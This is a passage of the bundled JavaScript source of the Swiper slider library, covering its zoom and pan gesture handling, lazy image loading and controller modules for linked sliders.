0.5;\n        }\n\n        gesture.$imageEl.transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n      }\n\n      function onGestureEnd(e) {\n        const device = swiper.device;\n        const support = swiper.support;\n        const params = swiper.params.zoom;\n        const zoom = swiper.zoom;\n\n        if (!support.gestures) {\n          if (!fakeGestureTouched || !fakeGestureMoved) {\n            return;\n          }\n\n          if (e.type !== 'touchend' || e.type === 'touchend' && e.changedTouches.length < 2 && !device.android) {\n            return;\n          }\n\n          fakeGestureTouched = false;\n          fakeGestureMoved = false;\n        }\n\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;\n        zoom.scale = Math.max(Math.min(zoom.scale, gesture.maxRatio), params.minRatio);\n        gesture.$imageEl.transition(swiper.params.speed).transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n        currentScale = zoom.scale;\n        isScaling = false;\n        if (zoom.scale === 1) gesture.$slideEl = undefined;\n      }\n\n      function onTouchStart(e) {\n        const device = swiper.device;\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;\n        if (image.isTouched) return;\n        if (device.android && e.cancelable) e.preventDefault();\n        image.isTouched = true;\n        image.touchesStart.x = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;\n        image.touchesStart.y = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;\n      }\n\n      function onTouchMove(e) {\n        const zoom = swiper.zoom;\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;\n        swiper.allowClick = false;\n        if (!image.isTouched || !gesture.$slideEl) return;\n\n        if (!image.isMoved) {\n          image.width = gesture.$imageEl[0].offsetWidth;\n          image.height = gesture.$imageEl[0].offsetHeight;\n          image.startX = getTranslate(gesture.$imageWrapEl[0], 'x') || 0;\n          image.startY = getTranslate(gesture.$imageWrapEl[0], 'y') || 0;\n          gesture.slideWidth = gesture.$slideEl[0].offsetWidth;\n          gesture.slideHeight = gesture.$slideEl[0].offsetHeight;\n          gesture.$imageWrapEl.transition(0);\n        } // Define if we need image drag\n\n\n        const scaledWidth = image.width * zoom.scale;\n        const scaledHeight = image.height * zoom.scale;\n        if (scaledWidth < gesture.slideWidth && scaledHeight < gesture.slideHeight) return;\n        image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);\n        image.maxX = -image.minX;\n        image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);\n        image.maxY = -image.minY;\n        image.touchesCurrent.x = e.type === 'touchmove' ? e.targetTouches[0].pageX : e.pageX;\n        image.touchesCurrent.y = e.type === 'touchmove' ? e.targetTouches[0].pageY : e.pageY;\n\n        if (!image.isMoved && !isScaling) {\n          if (swiper.isHorizontal() && (Math.floor(image.minX) === Math.floor(image.startX) && image.touchesCurrent.x < image.touchesStart.x || Math.floor(image.maxX) === Math.floor(image.startX) && image.touchesCurrent.x > image.touchesStart.x)) {\n            image.isTouched = false;\n            return;\n          }\n\n          if (!swiper.isHorizontal() && (Math.floor(image.minY) === Math.floor(image.startY) && image.touchesCurrent.y < image.touchesStart.y || Math.floor(image.maxY) === Math.floor(image.startY) && image.touchesCurrent.y > image.touchesStart.y)) {\n            image.isTouched = false;\n            return;\n          }\n        }\n\n        if (e.cancelable) {\n          e.preventDefault();\n        }\n\n        e.stopPropagation();\n        image.isMoved = true;\n        image.currentX = image.touchesCurrent.x - image.touchesStart.x + image.startX;\n        image.currentY = image.touchesCurrent.y - image.touchesStart.y + image.startY;\n\n        if (image.currentX < image.minX) {\n          image.currentX = image.minX + 1 - (image.minX - image.currentX + 1) ** 0.8;\n        }\n\n        if (image.currentX > image.maxX) {\n          image.currentX = image.maxX - 1 + (image.currentX - image.maxX + 1) ** 0.8;\n        }\n\n        if (image.currentY < image.minY) {\n          image.currentY = image.minY + 1 - (image.minY - image.currentY + 1) ** 0.8;\n        }\n\n        if (image.currentY > image.maxY) {\n          image.currentY = image.maxY - 1 + (image.currentY - image.maxY + 1) ** 0.8;\n        } // Velocity\n\n\n        if (!velocity.prevPositionX) velocity.prevPositionX = image.touchesCurrent.x;\n        if (!velocity.prevPositionY) velocity.prevPositionY = image.touchesCurrent.y;\n        if (!velocity.prevTime) velocity.prevTime = Date.now();\n        velocity.x = (image.touchesCurrent.x - velocity.prevPositionX) / (Date.now() - velocity.prevTime) / 2;\n        velocity.y = (image.touchesCurrent.y - velocity.prevPositionY) / (Date.now() - velocity.prevTime) / 2;\n        if (Math.abs(image.touchesCurrent.x - velocity.prevPositionX) < 2) velocity.x = 0;\n        if (Math.abs(image.touchesCurrent.y - velocity.prevPositionY) < 2) velocity.y = 0;\n        velocity.prevPositionX = image.touchesCurrent.x;\n        velocity.prevPositionY = image.touchesCurrent.y;\n        velocity.prevTime = Date.now();\n        gesture.$imageWrapEl.transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);\n      }\n\n      function onTouchEnd() {\n        const zoom = swiper.zoom;\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;\n\n        if (!image.isTouched || !image.isMoved) {\n          image.isTouched = false;\n          image.isMoved = false;\n          return;\n        }\n\n        image.isTouched = false;\n        image.isMoved = false;\n        let momentumDurationX = 300;\n        let momentumDurationY = 300;\n        const momentumDistanceX = velocity.x * momentumDurationX;\n        const newPositionX = image.currentX + momentumDistanceX;\n        const momentumDistanceY = velocity.y * momentumDurationY;\n        const newPositionY = image.currentY + momentumDistanceY; // Fix duration\n\n        if (velocity.x !== 0) momentumDurationX = Math.abs((newPositionX - image.currentX) / velocity.x);\n        if (velocity.y !== 0) momentumDurationY = Math.abs((newPositionY - image.currentY) / velocity.y);\n        const momentumDuration = Math.max(momentumDurationX, momentumDurationY);\n        image.currentX = newPositionX;\n        image.currentY = newPositionY; // Define if we need image drag\n\n        const scaledWidth = image.width * zoom.scale;\n        const scaledHeight = image.height * zoom.scale;\n        image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);\n        image.maxX = -image.minX;\n        image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);\n        image.maxY = -image.minY;\n        image.currentX = Math.max(Math.min(image.currentX, image.maxX), image.minX);\n        image.currentY = Math.max(Math.min(image.currentY, image.maxY), image.minY);\n        gesture.$imageWrapEl.transition(momentumDuration).transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);\n      }\n\n      function onTransitionEnd() {\n        const zoom = swiper.zoom;\n\n        if (gesture.$slideEl && swiper.previousIndex !== swiper.activeIndex) {\n          if (gesture.$imageEl) {\n            gesture.$imageEl.transform('translate3d(0,0,0) scale(1)');\n          }\n\n          if (gesture.$imageWrapEl) {\n            gesture.$imageWrapEl.transform('translate3d(0,0,0)');\n          }\n\n          zoom.scale = 1;\n          currentScale = 1;\n          gesture.$slideEl = undefined;\n          gesture.$imageEl = undefined;\n          gesture.$imageWrapEl = undefined;\n        }\n      }\n\n      function zoomIn(e) {\n        const zoom = swiper.zoom;\n        const params = swiper.params.zoom;\n\n        if (!gesture.$slideEl) {\n          if (e && e.target) {\n            gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);\n          }\n\n          if (!gesture.$slideEl) {\n            if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {\n              gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);\n            } else {\n              gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n            }\n          }\n\n          gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);\n          gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n        }\n\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;\n\n        if (swiper.params.cssMode) {\n          swiper.wrapperEl.style.overflow = 'hidden';\n          swiper.wrapperEl.style.touchAction = 'none';\n        }\n\n        gesture.$slideEl.addClass(`${params.zoomedSlideClass}`);\n        let touchX;\n        let touchY;\n        let offsetX;\n        let offsetY;\n        let diffX;\n        let diffY;\n        let translateX;\n        let translateY;\n        let imageWidth;\n        let imageHeight;\n        let scaledWidth;\n        let scaledHeight;\n        let translateMinX;\n        let translateMinY;\n        let translateMaxX;\n        let translateMaxY;\n        let slideWidth;\n        let slideHeight;\n\n        if (typeof image.touchesStart.x === 'undefined' && e) {\n          touchX = e.type === 'touchend' ? e.changedTouches[0].pageX : e.pageX;\n          touchY = e.type === 'touchend' ? e.changedTouches[0].pageY : e.pageY;\n        } else {\n          touchX = image.touchesStart.x;\n          touchY = image.touchesStart.y;\n        }\n\n        zoom.scale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;\n        currentScale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;\n\n        if (e) {\n          slideWidth = gesture.$slideEl[0].offsetWidth;\n          slideHeight = gesture.$slideEl[0].offsetHeight;\n          offsetX = gesture.$slideEl.offset().left + window.scrollX;\n          offsetY = gesture.$slideEl.offset().top + window.scrollY;\n          diffX = offsetX + slideWidth / 2 - touchX;\n          diffY = offsetY + slideHeight / 2 - touchY;\n          imageWidth = gesture.$imageEl[0].offsetWidth;\n          imageHeight = gesture.$imageEl[0].offsetHeight;\n          scaledWidth = imageWidth * zoom.scale;\n          scaledHeight = imageHeight * zoom.scale;\n          translateMinX = Math.min(slideWidth / 2 - scaledWidth / 2, 0);\n          translateMinY = Math.min(slideHeight / 2 - scaledHeight / 2, 0);\n          translateMaxX = -translateMinX;\n          translateMaxY = -translateMinY;\n          translateX = diffX * zoom.scale;\n          translateY = diffY * zoom.scale;\n\n          if (translateX < translateMinX) {\n            translateX = translateMinX;\n          }\n\n          if (translateX > translateMaxX) {\n            translateX = translateMaxX;\n          }\n\n          if (translateY < translateMinY) {\n            translateY = translateMinY;\n          }\n\n          if (translateY > translateMaxY) {\n            translateY = translateMaxY;\n          }\n        } else {\n          translateX = 0;\n          translateY = 0;\n        }\n\n        gesture.$imageWrapEl.transition(300).transform(`translate3d(${translateX}px, ${translateY}px,0)`);\n        gesture.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n      }\n\n      function zoomOut() {\n        const zoom = swiper.zoom;\n        const params = swiper.params.zoom;\n\n        if (!gesture.$slideEl) {\n          if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {\n            gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);\n          } else {\n            gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n          }\n\n          gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);\n          gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n        }\n\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;\n\n        if (swiper.params.cssMode) {\n          swiper.wrapperEl.style.overflow = '';\n          swiper.wrapperEl.style.touchAction = '';\n        }\n\n        zoom.scale = 1;\n        currentScale = 1;\n        gesture.$imageWrapEl.transition(300).transform('translate3d(0,0,0)');\n        gesture.$imageEl.transition(300).transform('translate3d(0,0,0) scale(1)');\n        gesture.$slideEl.removeClass(`${params.zoomedSlideClass}`);\n        gesture.$slideEl = undefined;\n      } // Toggle Zoom\n\n\n      function zoomToggle(e) {\n        const zoom = swiper.zoom;\n\n        if (zoom.scale && zoom.scale !== 1) {\n          // Zoom Out\n          zoomOut();\n        } else {\n          // Zoom In\n          zoomIn(e);\n        }\n      }\n\n      function getListeners() {\n        const support = swiper.support;\n        const passiveListener = swiper.touchEvents.start === 'touchstart' && support.passiveListener && swiper.params.passiveListeners ? {\n          passive: true,\n          capture: false\n        } : false;\n        const activeListenerWithCapture = support.passiveListener ? {\n          passive: false,\n          capture: true\n        } : true;\n        return {\n          passiveListener,\n          activeListenerWithCapture\n        };\n      }\n\n      function getSlideSelector() {\n        return `.${swiper.params.slideClass}`;\n      }\n\n      function toggleGestures(method) {\n        const {\n          passiveListener\n        } = getListeners();\n        const slideSelector = getSlideSelector();\n        swiper.$wrapperEl[method]('gesturestart', slideSelector, onGestureStart, passiveListener);\n        swiper.$wrapperEl[method]('gesturechange', slideSelector, onGestureChange, passiveListener);\n        swiper.$wrapperEl[method]('gestureend', slideSelector, onGestureEnd, passiveListener);\n      }\n\n      function enableGestures() {\n        if (gesturesEnabled) return;\n        gesturesEnabled = true;\n        toggleGestures('on');\n      }\n\n      function disableGestures() {\n        if (!gesturesEnabled) return;\n        gesturesEnabled = false;\n        toggleGestures('off');\n      } // Attach/Detach Events\n\n\n      function enable() {\n        const zoom = swiper.zoom;\n        if (zoom.enabled) return;\n        zoom.enabled = true;\n        const support = swiper.support;\n        const {\n          passiveListener,\n          activeListenerWithCapture\n        } = getListeners();\n        const slideSelector = getSlideSelector(); // Scale image\n\n        if (support.gestures) {\n          swiper.$wrapperEl.on(swiper.touchEvents.start, enableGestures, passiveListener);\n          swiper.$wrapperEl.on(swiper.touchEvents.end, disableGestures, passiveListener);\n        } else if (swiper.touchEvents.start === 'touchstart') {\n          swiper.$wrapperEl.on(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);\n          swiper.$wrapperEl.on(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);\n          swiper.$wrapperEl.on(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);\n\n          if (swiper.touchEvents.cancel) {\n            swiper.$wrapperEl.on(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);\n          }\n        } // Move image\n\n\n        swiper.$wrapperEl.on(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);\n      }\n\n      function disable() {\n        const zoom = swiper.zoom;\n        if (!zoom.enabled) return;\n        const support = swiper.support;\n        zoom.enabled = false;\n        const {\n          passiveListener,\n          activeListenerWithCapture\n        } = getListeners();\n        const slideSelector = getSlideSelector(); // Scale image\n\n        if (support.gestures) {\n          swiper.$wrapperEl.off(swiper.touchEvents.start, enableGestures, passiveListener);\n          swiper.$wrapperEl.off(swiper.touchEvents.end, disableGestures, passiveListener);\n        } else if (swiper.touchEvents.start === 'touchstart') {\n          swiper.$wrapperEl.off(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);\n          swiper.$wrapperEl.off(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);\n          swiper.$wrapperEl.off(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);\n\n          if (swiper.touchEvents.cancel) {\n            swiper.$wrapperEl.off(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);\n          }\n        } // Move image\n\n\n        swiper.$wrapperEl.off(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);\n      }\n\n      on('init', () => {\n        if (swiper.params.zoom.enabled) {\n          enable();\n        }\n      });\n      on('destroy', () => {\n        disable();\n      });\n      on('touchStart', (_s, e) => {\n        if (!swiper.zoom.enabled) return;\n        onTouchStart(e);\n      });\n      on('touchEnd', (_s, e) => {\n        if (!swiper.zoom.enabled) return;\n        onTouchEnd();\n      });\n      on('doubleTap', (_s, e) => {\n        if (!swiper.animating && swiper.params.zoom.enabled && swiper.zoom.enabled && swiper.params.zoom.toggle) {\n          zoomToggle(e);\n        }\n      });\n      on('transitionEnd', () => {\n        if (swiper.zoom.enabled && swiper.params.zoom.enabled) {\n          onTransitionEnd();\n        }\n      });\n      on('slideChange', () => {\n        if (swiper.zoom.enabled && swiper.params.zoom.enabled && swiper.params.cssMode) {\n          onTransitionEnd();\n        }\n      });\n      Object.assign(swiper.zoom, {\n        enable,\n        disable,\n        in: zoomIn,\n        out: zoomOut,\n        toggle: zoomToggle\n      });\n    }\n\n    function Lazy(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      extendParams({\n        lazy: {\n          checkInView: false,\n          enabled: false,\n          loadPrevNext: false,\n          loadPrevNextAmount: 1,\n          loadOnTransitionStart: false,\n          scrollingElement: '',\n          elementClass: 'swiper-lazy',\n          loadingClass: 'swiper-lazy-loading',\n          loadedClass: 'swiper-lazy-loaded',\n          preloaderClass: 'swiper-lazy-preloader'\n        }\n      });\n      swiper.lazy = {};\n      let scrollHandlerAttached = false;\n      let initialImageLoaded = false;\n\n      function loadInSlide(index, loadInDuplicate) {\n        if (loadInDuplicate === void 0) {\n          loadInDuplicate = true;\n        }\n\n        const params = swiper.params.lazy;\n        if (typeof index === 'undefined') return;\n        if (swiper.slides.length === 0) return;\n        const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n        const $slideEl = isVirtual ? swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-swiper-slide-index=\"${index}\"]`) : swiper.slides.eq(index);\n        const $images = $slideEl.find(`.${params.elementClass}:not(.${params.loadedClass}):not(.${params.loadingClass})`);\n\n        if ($slideEl.hasClass(params.elementClass) && !$slideEl.hasClass(params.loadedClass) && !$slideEl.hasClass(params.loadingClass)) {\n          $images.push($slideEl[0]);\n        }\n\n        if ($images.length === 0) return;\n        $images.each(imageEl => {\n          const $imageEl = $(imageEl);\n          $imageEl.addClass(params.loadingClass);\n          const background = $imageEl.attr('data-background');\n          const src = $imageEl.attr('data-src');\n          const srcset = $imageEl.attr('data-srcset');\n          const sizes = $imageEl.attr('data-sizes');\n          const $pictureEl = $imageEl.parent('picture');\n          swiper.loadImage($imageEl[0], src || background, srcset, sizes, false, () => {\n            if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper && !swiper.params || swiper.destroyed) return;\n\n            if (background) {\n              $imageEl.css('background-image', `url(\"${background}\")`);\n              $imageEl.removeAttr('data-background');\n            } else {\n              if (srcset) {\n                $imageEl.attr('srcset', srcset);\n                $imageEl.removeAttr('data-srcset');\n              }\n\n              if (sizes) {\n                $imageEl.attr('sizes', sizes);\n                $imageEl.removeAttr('data-sizes');\n              }\n\n              if ($pictureEl.length) {\n                $pictureEl.children('source').each(sourceEl => {\n                  const $source = $(sourceEl);\n\n                  if ($source.attr('data-srcset')) {\n                    $source.attr('srcset', $source.attr('data-srcset'));\n                    $source.removeAttr('data-srcset');\n                  }\n                });\n              }\n\n              if (src) {\n                $imageEl.attr('src', src);\n                $imageEl.removeAttr('data-src');\n              }\n            }\n\n            $imageEl.addClass(params.loadedClass).removeClass(params.loadingClass);\n            $slideEl.find(`.${params.preloaderClass}`).remove();\n\n            if (swiper.params.loop && loadInDuplicate) {\n              const slideOriginalIndex = $slideEl.attr('data-swiper-slide-index');\n\n              if ($slideEl.hasClass(swiper.params.slideDuplicateClass)) {\n                const originalSlide = swiper.$wrapperEl.children(`[data-swiper-slide-index=\"${slideOriginalIndex}\"]:not(.${swiper.params.slideDuplicateClass})`);\n                loadInSlide(originalSlide.index(), false);\n              } else {\n                const duplicatedSlide = swiper.$wrapperEl.children(`.${swiper.params.slideDuplicateClass}[data-swiper-slide-index=\"${slideOriginalIndex}\"]`);\n                loadInSlide(duplicatedSlide.index(), false);\n              }\n            }\n\n            emit('lazyImageReady', $slideEl[0], $imageEl[0]);\n\n            if (swiper.params.autoHeight) {\n              swiper.updateAutoHeight();\n            }\n          });\n          emit('lazyImageLoad', $slideEl[0], $imageEl[0]);\n        });\n      }\n\n      function load() {\n        const {\n          $wrapperEl,\n          params: swiperParams,\n          slides,\n          activeIndex\n        } = swiper;\n        const isVirtual = swiper.virtual && swiperParams.virtual.enabled;\n        const params = swiperParams.lazy;\n        let slidesPerView = swiperParams.slidesPerView;\n\n        if (slidesPerView === 'auto') {\n          slidesPerView = 0;\n        }\n\n        function slideExist(index) {\n          if (isVirtual) {\n            if ($wrapperEl.children(`.${swiperParams.slideClass}[data-swiper-slide-index=\"${index}\"]`).length) {\n              return true;\n            }\n          } else if (slides[index]) return true;\n\n          return false;\n        }\n\n        function slideIndex(slideEl) {\n          if (isVirtual) {\n            return $(slideEl).attr('data-swiper-slide-index');\n          }\n\n          return $(slideEl).index();\n        }\n\n        if (!initialImageLoaded) initialImageLoaded = true;\n\n        if (swiper.params.watchSlidesProgress) {\n          $wrapperEl.children(`.${swiperParams.slideVisibleClass}`).each(slideEl => {\n            const index = isVirtual ? $(slideEl).attr('data-swiper-slide-index') : $(slideEl).index();\n            loadInSlide(index);\n          });\n        } else if (slidesPerView > 1) {\n          for (let i = activeIndex; i < activeIndex + slidesPerView; i += 1) {\n            if (slideExist(i)) loadInSlide(i);\n          }\n        } else {\n          loadInSlide(activeIndex);\n        }\n\n        if (params.loadPrevNext) {\n          if (slidesPerView > 1 || params.loadPrevNextAmount && params.loadPrevNextAmount > 1) {\n            const amount = params.loadPrevNextAmount;\n            const spv = slidesPerView;\n            const maxIndex = Math.min(activeIndex + spv + Math.max(amount, spv), slides.length);\n            const minIndex = Math.max(activeIndex - Math.max(spv, amount), 0); // Next Slides\n\n            for (let i = activeIndex + slidesPerView; i < maxIndex; i += 1) {\n              if (slideExist(i)) loadInSlide(i);\n            } // Prev Slides\n\n\n            for (let i = minIndex; i < activeIndex; i += 1) {\n              if (slideExist(i)) loadInSlide(i);\n            }\n          } else {\n            const nextSlide = $wrapperEl.children(`.${swiperParams.slideNextClass}`);\n            if (nextSlide.length > 0) loadInSlide(slideIndex(nextSlide));\n            const prevSlide = $wrapperEl.children(`.${swiperParams.slidePrevClass}`);\n            if (prevSlide.length > 0) loadInSlide(slideIndex(prevSlide));\n          }\n        }\n      }\n\n      function checkInViewOnLoad() {\n        const window = getWindow();\n        if (!swiper || swiper.destroyed) return;\n        const $scrollElement = swiper.params.lazy.scrollingElement ? $(swiper.params.lazy.scrollingElement) : $(window);\n        const isWindow = $scrollElement[0] === window;\n        const scrollElementWidth = isWindow ? window.innerWidth : $scrollElement[0].offsetWidth;\n        const scrollElementHeight = isWindow ? window.innerHeight : $scrollElement[0].offsetHeight;\n        const swiperOffset = swiper.$el.offset();\n        const {\n          rtlTranslate: rtl\n        } = swiper;\n        let inView = false;\n        if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;\n        const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiper.width, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiper.height], [swiperOffset.left + swiper.width, swiperOffset.top + swiper.height]];\n\n        for (let i = 0; i < swiperCoord.length; i += 1) {\n          const point = swiperCoord[i];\n\n          if (point[0] >= 0 && point[0] <= scrollElementWidth && point[1] >= 0 && point[1] <= scrollElementHeight) {\n            if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line\n\n            inView = true;\n          }\n        }\n\n        const passiveListener = swiper.touchEvents.start === 'touchstart' && swiper.support.passiveListener && swiper.params.passiveListeners ? {\n          passive: true,\n          capture: false\n        } : false;\n\n        if (inView) {\n          load();\n          $scrollElement.off('scroll', checkInViewOnLoad, passiveListener);\n        } else if (!scrollHandlerAttached) {\n          scrollHandlerAttached = true;\n          $scrollElement.on('scroll', checkInViewOnLoad, passiveListener);\n        }\n      }\n\n      on('beforeInit', () => {\n        if (swiper.params.lazy.enabled && swiper.params.preloadImages) {\n          swiper.params.preloadImages = false;\n        }\n      });\n      on('init', () => {\n        if (swiper.params.lazy.enabled) {\n          if (swiper.params.lazy.checkInView) {\n            checkInViewOnLoad();\n          } else {\n            load();\n          }\n        }\n      });\n      on('scroll', () => {\n        if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.freeMode.sticky) {\n          load();\n        }\n      });\n      on('scrollbarDragMove resize _freeModeNoMomentumRelease', () => {\n        if (swiper.params.lazy.enabled) {\n          if (swiper.params.lazy.checkInView) {\n            checkInViewOnLoad();\n          } else {\n            load();\n          }\n        }\n      });\n      on('transitionStart', () => {\n        if (swiper.params.lazy.enabled) {\n          if (swiper.params.lazy.loadOnTransitionStart || !swiper.params.lazy.loadOnTransitionStart && !initialImageLoaded) {\n            if (swiper.params.lazy.checkInView) {\n              checkInViewOnLoad();\n            } else {\n              load();\n            }\n          }\n        }\n      });\n      on('transitionEnd', () => {\n        if (swiper.params.lazy.enabled && !swiper.params.lazy.loadOnTransitionStart) {\n          if (swiper.params.lazy.checkInView) {\n            checkInViewOnLoad();\n          } else {\n            load();\n          }\n        }\n      });\n      on('slideChange', () => {\n        const {\n          lazy,\n          cssMode,\n          watchSlidesProgress,\n          touchReleaseOnEdges,\n          resistanceRatio\n        } = swiper.params;\n\n        if (lazy.enabled && (cssMode || watchSlidesProgress && (touchReleaseOnEdges || resistanceRatio === 0))) {\n          load();\n        }\n      });\n      Object.assign(swiper.lazy, {\n        load,\n        loadInSlide\n      });\n    }\n\n    /* eslint no-bitwise: [\"error\", { \"allow\": [\">>\"] }] */\n    function Controller(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        controller: {\n          control: undefined,\n          inverse: false,\n          by: 'slide' // or 'container'\n\n        }\n      });\n      swiper.controller = {\n        control: undefined\n      };\n\n      function LinearSpline(x, y) {\n        const binarySearch = function search() {\n          let maxIndex;\n          let minIndex;\n          let guess;\n          return (array, val) => {\n            minIndex = -1;\n            maxIndex = array.length;\n\n            while (maxIndex - minIndex > 1) {\n              guess = maxIndex + minIndex >> 1;\n\n              if (array[guess] <= val) {\n                minIndex = guess;\n              } else {\n                maxIndex = guess;\n              }\n            }\n\n            return maxIndex;\n          };\n        }();\n\n        this.x = x;\n        this.y = y;\n        this.lastIndex = x.length - 1; // Given an x value (x2), return the expected y2 value:\n        // (x1,y1) is the known point before given value,\n        // (x3,y3) is the known point after given value.\n\n        let i1;\n        let i3;\n\n        this.interpolate = function interpolate(x2) {\n          if (!x2) return 0; // Get the indexes of x1 and x3 (the array indexes before and after given x2):\n\n          i3 = binarySearch(this.x, x2);\n          i1 = i3 - 1; // We have our indexes i1 & i3, so we can calculate already:\n          // y2 := ((x2−x1) × (y3−y1)) ÷ (x3−x1) + y1\n\n          return (x2 - this.x[i1]) * (this.y[i3] - this.y[i1]) / (this.x[i3] - this.x[i1]) + this.y[i1];\n        };\n\n        return this;\n      } // xxx: for now i will just save one spline function to to\n\n\n      function getInterpolateFunction(c) {\n        if (!swiper.controller.spline) {\n          swiper.controller.spline = swiper.params.loop ? new LinearSpline(swiper.slidesGrid, c.slidesGrid) : new LinearSpline(swiper.snapGrid, c.snapGrid);\n        }\n      }\n\n      function setTranslate(_t, byController) {\n        const controlled = swiper.controller.control;\n        let multiplier;\n        let controlledTranslate;\n        const Swiper = swiper.constructor;\n\n        function setControlledTranslate(c) {\n          // this will create an Interpolate function based on the snapGrids\n          // x is the Grid of the scrolled scroller and y will be the controlled scroller\n          // it makes sense to create this only once and recall it for the interpolation\n          // the function does a lot of value caching for performance\n          const translate = swiper.rtlTranslate ? -swiper.translate : swiper.translate;\n\n          if (swiper.params.controller.by === 'slide') {\n            getInterpolateFunction(c); // i am not sure why the values have to be multiplicated this way, tried to invert the snapGrid\n            // but it did not work out\n\n            controlledTranslate = -swiper.controller.spline.interpolate(-translate);\n          }\n\n          if (!controlledTranslate || swiper.params.controller.by === 'container') {\n            multiplier = (c.maxTranslate() - c.minTranslate()) / (swiper.maxTranslate() - swiper.minTranslate());\n            controlledTranslate = (translate - swiper.minTranslate()) * multiplier + c.minTranslate();\n          }\n\n          if (swiper.params.controller.inverse) {\n            controlledTranslate = c.maxTranslate() - controlledTranslate;\n          }\n\n          c.updateProgress(controlledTranslate);\n          c.setTranslate(controlledTranslate, swiper);\n          c.updateActiveIndex();\n          c.updateSlidesClasses();\n        }\n\n        if (Array.isArray(controlled)) {\n          for (let i = 0; i < controlled.length; i += 1) {\n            if (controlled[i] !== byController && controlled[i] instanceof Swiper) {\n              setControlledTranslate(controlled[i]);\n            }\n          }\n        } else if (controlled instanceof Swiper && byController !== controlled) {\n          setControlledTranslate(controlled);\n        }\n      }\n\n      function setTransition(duration, byController) {\n        const Swiper = swiper.constructor;\n        const controlled = swiper.controller.control;\n        let i;\n\n        function setControlledTransition(c) {\n          c.setTransition(duration, swiper);\n\n          if (duration !== 0) {\n            c.transitionStart();\n\n            if (c.params.autoHeight) {\n              nextTick(() => {\n                c.updateAutoHeight();\n              });\n            }\n\n            c.$wrapperEl.transitionEnd(() => {\n              if (!controlled) return;\n\n              if (c.params.loop && swiper.params.controller.by === 'slide') {\n                c.loopFix();\n              }\n\n              c.transitionEnd();\n            });\n          }\n        }\n\n        if (Array.isArray(controlled)) {\n          for (i = 0; i < controlled.length; i += 1) {\n            if (controlled[i] !== byController && controlled[i] instanceof Swiper) {\n              setControlledTransition(controlled[i]);\n            }\n          }\n        } else if (controlled instanceof Swiper && byController !== controlled) {\n          setControlledTransition(controlled);\n        }\n      }\n\n      function removeSpline() {\n        if (!swiper.controller.control) return;\n\n        if (swiper.controller.spline) {\n          swiper.controller.spline = undefined;\n          delete swiper.controller.spline;\n        }\n      }\n\n      on('beforeInit', () => {\n        swiper.controller.control = swiper.params.controller.control;\n      });\n      on('update', () => {\n        removeSpline();\n      });\n      on('resize', () => {\n        removeSpline();\n      });\n      on('observerUpdate', () => {\n        removeSpline();\n      });\n      on('setTranslate', (_s, translate, byController) => {\n        if (!swiper.controller.control) return;\n        swiper.controller.setTranslate(translate, byController);\n      });\n      on('setTransition', (_s, duration, byController) => {\n        if (!swiper.controller.control) return;\n        swiper.controller.setTransition(duration, byController);\n      });\n      Object.assign(swiper.controller, {\n        setTranslate,\n        setTransition\n      });\n    }\n\n    function A11y(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        a11y: {\n          enabled: true,\n          notificationClass: 'swiper-notification',\n          prevSlideMessage: 'Previous slide',\n          